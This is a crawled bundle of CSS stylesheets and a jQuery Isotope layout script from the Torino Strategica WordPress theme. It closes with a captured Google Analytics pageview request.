.img_pubb {
	width:200px;
	-moz-box-shadow: 1px 1px 2px #888;
	-webkit-box-shadow: 1px 1px 2px #888;
	box-shadow: 1px 1px 2px #888;
}
.archive_list li {
	margin-bottom: 10px;
}
/*--------------------------PAGINA AREE-------------------------------------------------*/
.cont_gruppi {
	float:left;
	background: url(ts_img/bk_span3_dx.png) top center no-repeat #F1F1F1;
	padding: 20px 10px 10px;
	background-size:contain;
	width:100%;
	box-sizing:border-box;
}
/*--------------------------   MAGAZINE   -------------------------------------------------*/
#news_evidenza {
	border-left:1px solid #ccc;
	padding-left:10px;
	margin-top:10px;
}
.frame_cont {
	width:30%;
	float:left;
}
.news_img_frame {
	display:block;
	-moz-box-shadow: 1px 1px 2px #888;
	-webkit-box-shadow: 1px 1px 2px #888;
	box-shadow: 1px 1px 2px #888;
	position:relative;
	float:left;
	overflow:hidden;
	width:100%;
	height:0;
	padding-bottom:130%;
}
.news_txt {
	margin-bottom:15px;
	float:left;
	overflow:hidden;
	text-overflow:ellipsis;
}
.news_txt h3 {
	text-transform:uppercase;
	font-size:1em;
	margin-bottom:1em;
}
.news_txt hr {
	margin:10px 0px;
}
/*--------------------------STORIE CITTà-------------------------------------------------*/
.grid_container {
	margin-left:-2.564102564102564%;/*margin-left:-30px;*/
}
.storie {
	border-left:1px solid #000;
	width:85%;
	padding-left:10px;
	min-height:90px;
	margin-top:40px;
}
.storie h3 {
	font-style:300;
	font-weight:300;
	font-size:3em;
	line-height:1em;
	margin-bottom:5px;
}
/*--------------------------TIMELINE-------------------------------------------------*/

.timeline .isotopenav {
	margin-left: 0px;
	display: inline-block;
	padding-top: 1px;
}
.isonav_color {
	height:15px;
	width:15px;
	float:left;
	margin-right:7px;
	position:relative;
	top:-3px;
}
.timeline .isotopenav #iso_2 .isonav_color {
	background-color:#7A9CB3;
}
.timeline .isotopenav #iso_3 .isonav_color {
	background-color:#BE6A96;
}
.timeline .isotopenav #iso_4 .isonav_color {
	background-color:#6C5180;
}
.timeline .isotopenav #iso_5 .isonav_color {
	background-color:#60432D;
}
.timeline .isotopenav #iso_6 .isonav_color {
	background-color:#F2E518;
}
.timeline .isotopenav #iso_7 .isonav_color {
	background-color:#CB6A2D;
}
.timeline .isotopenav li a {
	margin-right: 10px;
	border:0;
	color: #5C5C5C;
	cursor: pointer;
	padding: .45em .8em .45em!important;
	font-size: 12px;
	line-height: 1em;
	display: block;
}
.divisore {
	margin:20px 0px;
}
.moveplugins_isotopes_container .hentry {
	width:115px;
	height:115px;
	margin:6px;
	overflow:hidden;
	color:#ffffff;
	cursor:pointer;
}
.moveplugins_isotopes_container h3 {
	margin: 25px 10px 0px;
	font-size:1em;
	line-height:1em;
}
.moveplugins_isotopes_container .anno h3 {
	font-size:2em;
	margin: 35px auto;
	color:#000000;
}
.large {
	width:450px !important;
	height:500px !important;
	background-position: right center !important;
}
.large h3 {
	margin-top:100px !important;
	margin-left:15px;
	font-size:1.5em;
	line-height:1em;
}
.hentry_txt {
	display:none;
	padding-right:25px;
	margin-left:15px;
	margin-top:10px;
}
.hentry_txt h4 {
	margin-bottom:10px;
}
/*.moveplugins_isotopes_container .descrizione, .moveplugins_isotopes_container h4 {
	display:none;
}*/
.ricerca, .eventi {
	color:#000000 !important;
}
.eccellenze {
	background:url(ts_img/bk_h2_sp_dx.png)no-repeat top left transparent;
	background-size:cover;
}
.progetto {
	background:url(ts_img/box_azzurro.png) no-repeat left center transparent;
}
.evento {
	background:url(ts_img/box_lilla.png) no-repeat left center transparent;
}
.governance {
	background:url(ts_img/box_viola.png) no-repeat left center transparent;
}
.piattaforma {
	background:url(ts_img/box_marrone.png) no-repeat left center transparent;
}
.ricerca {
	background: url(ts_img/box_giallo.png) no-repeat left center transparent;
}
.spinoff {
	background: url(ts_img/box_arancione.png) no-repeat left center transparent;
}
.sito_citta {
	margin-top:20px;
	margin-left:0px;
	list-style:none;
	}
.cover {
	width:230px;
	}

/*--------------------------AMMINISTRAZIONE TRASPARENTE-------------------------------------------------*/

.accordion dt, .accordion dd {
  padding: 10px 0;
  border-bottom: 1px solid;
}

.accordion dd {
  padding: 15px 0;
}

.accordion dt {
background: url(img/pin_acc.png) no-repeat center right;
}

.accordion dt a, .accordion dd a {
  color: black;
  font-weight: bold;
}
.accordion dd {
  border-top: 0;
}
.accordion dd:last-of-type {
  position: relative;
}

/*--------------------------LIVE------------------------------*/

.live {
	position: relative;
    padding-bottom: 53%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
}

.live iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}

.sottotitolo {
  font-size: 20px;
  color: #333333;
  text-transform: none;
  font-weight: normal;
}
	
/*-------------   widgets    -----------*/

label {
	display: none !important;
	}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height:15px;
		max-width:72%;
}
.newsletter-widget p {
 display:inline !important;
	}
.newsletter-submit {margin-top:-7px !important; margin-left:5px !important;}
#searchsubmit, .newsletter-submit {
  display: inline-block;
  padding: 3px 10px 3px;
  font-size: 14px;
  line-height: normal;
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: #fff;
  border: 1px solid #CCC;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
  -webkit-transition: 0.1s linear all;
  -moz-transition: 0.1s linear all;
  -ms-transition: 0.1s linear all;
  -o-transition: 0.1s linear all;
  transition: 0.1s linear all;
  -webkit-appearance: button;

}
.button:hover,
#submit:hover,
.widget_search #searchsubmit:hover,
.reply .comment-reply-link:hover,
.newsletter-submit:hover {
  color: #333333;
  text-decoration: none;
  background-color: #ccc;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -ms-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  color: #ffffff;
}
.newsletter-widget p {
	margin-bottom: -10px !important;
	}

.widget_mc4wp_widget p {
	margin-bottom: -10px !important;
	}

.widget_mc4wp_widget p {
display: inline !important;
}

#searchform {
	width: 100%;
}


#searchform div {
	width: 100%;
}

#searchform input#s {
width: 70%;
}
	
/* titoli fotogallery */
.royalSlider {margin-top:-10px;}
.gallery_title {text-transform:uppercase; width:80%; padding-bottom:5px; border-bottom:1px solid #cccccc; }

.mezza_colonna {width: 70%;}

/*selettore lingua */
#lang_sel_list {
height: 10px;
position: relative;
z-index: 99;
font-family: verdana, arial, sans-serif;
width: auto;
float: right;
margin-top: -55px;
}

/* MEDIA QUERIES */

@media (max-width: 1200px) {

#lang_sel_list {width: auto;}
  
  .flexslider ul {
margin: 0;
overflow: hidden;
}

.flexslider li img {
max-width: none;
}

}

@media (max-width: 978px) {

#lang_sel_list {
  width: auto;
  position: absolute;
  top: 40px;
  right: 0;
}

.flexslider ul {
margin: 0;
height: 415px;
overflow: hidden;
}

.flexslider li img {
max-width: none;
}

#txt_centro {
margin-left: 10px;
margin-right: 10px;
margin-top: 10px;
width: 70%;
font-size: 0.8em;
}

#centro p {
color: #fff;
font-size: 1.5em;
line-height: 1.142em;
margin: 10px 0 10px;
}

#ab_forma {
position: absolute;
top: 0;
width: 100%;
background: url(img/ab_forma.png) no-repeat -20px 20px;
height: 200px;
z-index: 9999;
background-size: contain;
}
  
}

@media (max-width: 767px) {
	
#lang_sel_list {width: auto;}

	.flexslider ul {
margin: 0;
height: 380px;
overflow: hidden;
}


#centro p {
color: #fff;
font-size: 1.2em;
line-height: 1.142em;
margin: 10px 0 10px;
}

}

@media (max-width: 480px) {

	#ab_forma {
position: absolute;
top: 0;
width: 100%;
background: url(img/ab_forma.png) no-repeat 0px 0px;
height: 200px;
z-index: 9999;
background-size: contain;
}

}

@media(max-width:535px) and (min-width:417px){
   #centro{ height: 300px !important;}
}

@media(max-width:416px){
   #centro{ height: 215px !important;}
   #txt_centro {top: 14% !important; font-size: 0.6em !important}
}


--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/responsive.css?ver=1.0
body_size: 1578
content:
 @media all and (max-width: 767px) {
#spalla_sx {
	/*display:none;*/
}
.side_title {
	float: none;
	text-align: left;
}
#spalla_dx {
	margin-top:20px;
}
.box_aree {
	max-width:90% !important;
	/*height:120px;*/
}
.box_visione {
	min-height:50px;
}
#economia p, #spazio p {
	color: #FFFFFF;
	float: left;
	font-size: 1.07em;
	line-height: 1em;
	width: 90%;
	float:left;
}
#aree {
	height:auto;
	background:url("ts_img/aree_bg_rullo.png") no-repeat transparent;
	background-size:contain;
}
#visioni {
	margin-top:60px;
}
.scaricabile {
	background:url(ts_img/bk_span3_dx.png) top center no-repeat #ccc;
	width:30%;
	margin-right:15px;
	min-height:70px;
	float:none;
	padding:15px 10px 5px;
	margin-bottom:15px;
}
}
 @media all and (max-width: 479px) {
.large {
	width:250px !important;
	height:700px !important;
}
.large h3 {
	margin-top:150px !important;
	margin-left:15px;
	font-size:1.5em;
	line-height:1em;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
	width: 90%;
}
body {
	font-size:13px;
}
#logo {
	background:transparent url("ts_img/logo.png") no-repeat 0 0;
	background-size:contain;
	height: 100px;
	left: 20px;
	position: relative;
	width: 260px;
	z-index:333;
}
.container {
	margin-left: 20px;
	margin-top: 20px;
}
#main-menu > li > a {
	border-bottom: 1px solid silver;
	font-size: 1em;
	line-height: 1em;
	padding: 10px 45px 10px 0;
	text-transform: uppercase;
	margin-top:0px;
}
#main-menu {
	margin:0 40px;
}
.box_sx {
	margin-bottom: 25px;
	width: 100%;
}
.box_dx {
	background-repeat: no-repeat;
	background-size: cover;
	height: 112px;
	margin: 0 0 5px;
	margin-bottom:10px;
	padding-bottom: 10px;
}
.box_dx h2 {
	font-size: 1.07em;
	line-height: 1em;
	margin-top: 20px;
}
#news {
	border-bottom: 1px solid #CCCCCC;
	border-top: 2px solid black;
	margin-bottom: 20px;
	margin-top: 70px;
	min-height: 50px;
	float: left;
}

#news h3 {
	font-size: 1em;
	line-height: 1.071em;
	float: left;
	font-style: 300;
	font-weight: 300;
	width: 90%;
	display: block;
	margin: 0.5em;
}

.news_hr {
border-bottom: 0px solid #CCC;
}

#aree {
	float: left;
	background: url("ts_img/aree_bk_vert.png") no-repeat transparent;
	background-size: 100% 100%;
	height: auto;
	padding-bottom: 15px;
}
#economia, #spazio {
	height:255px;
	;
}
#visioni {
height: 280px;
margin-top: 50px;
width: 100%;
margin-right: 0;
padding: 0 0 0 8%;
}
.wht_pin a, .blk_pin a {
display: block;
width: 100%;
height: 100%;
}

.box_visione {
min-height: 50px;
}

#economia h2, #spazio h2 {
	color: #FFFFFF;
	font-size: 2em;
	line-height: 1em;
	margin-bottom: 5px;
}
#centro {
	background-repeat: no-repeat;
	background-size: cover;
	height: 400px;
	padding-right: 0px;
}
#centro h2 {
	color: #FFFFFF;
	float: left;
	font-size: 3.5em;
	line-height: 0.9em;
	padding-top: 0px;
	text-transform: none;
	width: 100%;
}
#txt_centro {
margin-left: 5px;
margin-right: 0px;
margin-top: 0px;
width: 80%;
top: 15%;
}

#mappa, #avvisi, #rassegna {
min-height: 100px;
}
.colonne {
	-moz-column-count:1; /* Firefox */
	-webkit-column-count:1; /* Safari and Chrome */
	column-count:1;
}
}
 @media all and (min-width: 480px) and (max-width: 767px) {
#logo {
	background:transparent url("ts_img/logo.png") no-repeat 0 0;
	background-size:contain;
	height: 100px;
	left: 20px;
	position: relative;
	width: 260px;
	z-index:333;
}
.container {
	margin-left: 20px;
	margin-top: 20px;
}
#main-menu > li > a {
	border-bottom: 1px solid silver;
	font-size: 1em;
	line-height: 1em;
	padding: 10px 45px 10px 0;
	text-transform: uppercase;
	margin-top:0px;
}
#main-menu {
	margin:0 40px;
}
#centro {
	background-repeat: no-repeat;
	background-size: cover;
	height: 400px;
	padding-right: 20px;
	padding-top: 20px;
}
#txt_centro {
	margin-left: 25px;
	margin-right: 10px;
	margin-top: 0px;
	width: 70%;
}
#spalla_dx {
	height:250px;
	margin-bottom:15px;
}
#spalla_sx h2 {
	max-height:3em;
}
.box_dx {
	background-repeat: no-repeat;
	background-size: cover;
	height: 125px;
	margin: 0 0 5px;
	position: relative;
	width: 48%;
	float:left;
	margin-right:2%;
}
.txt_box_dx {
	margin: 0 auto;
	padding-top: 20px;
	width: 90%;
}
#aree {
	height:auto;
	background-image:none;
	background-size:contain;
}
#economia, #spazio, #visioni {
	height:auto;
	/*background:url("ts_img/aree_bk_vert.png") no-repeat transparent;
	background-size:cover;*/
	color: #000 !important;
}
#economia h2, #spazio h2, #visioni h2, #economia p, #spazio p, #visioni p, #economia hr, #spazio hr, #visioni hr {
	color: #000 !important;
}

}
 @media all and (min-width: 767px) and (max-width: 978px) {
#news h3 {
	float: left;
	font-size: 0.8em;
	font-style: normal;
	font-weight: normal;
	line-height: 1em;
	margin-left: 10px;
	width: 78%;
}
body {
	font-size:13px;
}
.navbar .btn-navbar {
	margin-right: 40px;
	margin-top:30px;
}
#logo {
	background:transparent url("ts_img/logo.png") no-repeat 0 0;
	background-size:contain;
	height: 100px;
	left: 20px;
	position: relative;
	width: 260px;
	z-index:333;
}
.container {
	margin-left: 20px;
	margin-top: 20px;
}
#main-menu > li > a {
	border-bottom: 1px solid silver;
	font-size: 1em;
	line-height: 1em;
	padding: 10px 45px 10px 0;
	text-transform: uppercase;
	margin-top:0px;
}
#main-menu {
	margin:0 40px;
}
#centro {
	background-repeat: no-repeat;
	background-size: cover;
	height: 450px;
	padding-right: 20px;
	padding-top: 20px;
}
#txt_centro {
	margin-left: 25px;
	margin-right: 10px;
	margin-top: 0px;
	width: 70%;
}
#spalla_dx {
	height:250px;
	margin-bottom:15px;
}
#spalla_dx h2 {
	overflow:visible;
	min-height:3em;
}
#spalla_sx h2 {
	font-size:1em;
	
	}
.txt_box_dx p {
	display:block;
}
.box_dx {
	background-repeat: no-repeat;
	background-size: cover;
	height: 105px;
	margin: 0 0 5px;
	position: relative;
}
.txt_box_dx {
	margin: 0 auto;
	padding-top: 10px;
	width: 90%;
}
.box_aree {
	padding-left:10px;
	margin-top:20px;
}
.box_visione .blk_pin, .box_aree .wht_pin {
	display:none;
}
#aree {
background: url("ts_img/aree_bg_ipad_vert.png") no-repeat transparent;
background-size: 100% 100%;
padding-bottom: 3%;
height: auto;
}
#visioni {
	padding-right:0px;
	padding-left:20px;
}
#economia h2, #spazio h2 {
	color: #FFFFFF;
	font-size: 1.5em;
	line-height: 1em;
	margin-bottom: 5px;
}
.box_visione h2 {
	font-size: 1em;
	line-height: 1.1em;
	margin-bottom: 0;
	width: 80%;
}
}
@media all and (min-width: 979px) and (max-width: 1199px) {
body {
	font-size:13px;
}
#spalla_dx h2 {
	font-size:1em;
}
#spalla_sx h2 {
	font-size:1em;
}
#news h3 {
	font-size:1em;
	}
#aree {
	height:260px;
}
.box_aree {
	margin-top:20px;
}
#economia h2, #spazio h2 {
	font-size:2em;
}
.box_visione h2 {
	font-size: 1em;
}
.wht_pin, .blk_pin {
	width:30px;
	height:30px;
}
.box_dx {
	background-size: cover;
	height: 110px;
}
.lavori_piano {
	font-size:0.9em;
	}
}
@media all and (min-width: 1200px) {
#spalla_dx h2 {
	color:#fff;
	font-size:1em;
}
.box_dx h2 {
		max-height:2em;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/css/style-modifiche.css?ver=4.6.30
body_size: 325
content:
/* modifiche del 29 marzo 2016 */
body.page-template-page-atupertu .box-foto-circle{border-radius:50%; overflow:hidden; max-width:150px; margin:auto; margin-top:5px;}
body.page-template-page-atupertu .box_citta{height:170px; margin-left:20px;}
body.page-template-page-atupertu .storie{margin-top:15px;}
body.page-template-page-atupertu .newsletter-submit{margin-top:0 !important;}
@media(max-width:1199px){
    body.page-template-page-atupertu .box-foto-circle{margin-top:20px;}
}
@media(max-width:992px){
    body.page-template-page-atupertu .box_citta{height:145px;}
    body.page-template-page-atupertu .box-foto-circle{margin-top:25px;}
    body.page-template-page-atupertu .storie h3{font-size:30px;}
}
@media(max-width:767px){
    body.page-template-page-atupertu .box_citta{height:auto;}
    body.page-template-page-atupertu .scheda{text-align: center; padding:0; border:none; width:100%;}
}




--- FILE ---
content_type: application/javascript
request_url: http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/js/load_isotope.js?ver=4.6.30
body_size: 379
content:
jQuery(window).ready(function($) { 
	//isotope
	$('.moveplugins_isotopes_container').isotope({
		// options
		itemSelector : '.hentry',
		layoutMode : 'masonry'
	});
	// filter items when filter link is clicked
	$('.isotopenav').change(function(){
		var selector = $(this).attr('value');
		$('.moveplugins_isotopes_container').isotope({ filter: selector });
		return false;
	});
	
	// filter items when filter link is clicked
	$('.isotopenav a').click(function(){
		var selector = $(this).attr('valuemint');
		$('.moveplugins_isotopes_container').isotope({ filter: selector });;
		return false;
	});
	
	
	
	// change size of clicked element
	$('.moveplugins_isotopes_container').delegate( '.hentry', 'click', function(){
	$('.large').not(this).removeClass('large').find('.hentry_txt').fadeOut('fast');	
	$(this).not('.anno').toggleClass('large').find('.hentry_txt').fadeToggle('fast');
	$('.moveplugins_isotopes_container').isotope('reLayout');
}); 

});







--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1584936483&t=pageview&_s=1&dl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fgli-ordini-professionali-e-il-futuro-di-torino%2Fimg_8538%2F&ul=en-us%40posix&dt=Gli%20ordini%20professionali%20e%20il%20futuro%20di%20Torino%20-%20Torino%20StrategicaTorino%20Strategica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1730052187&gjid=1399706835&cid=1478427225.1769061091&tid=UA-42754879-1&_gid=396791514.1769061091&_r=1&_slc=1&z=685521413
body_size: -288
content:
2,cG-VB37BMS4J5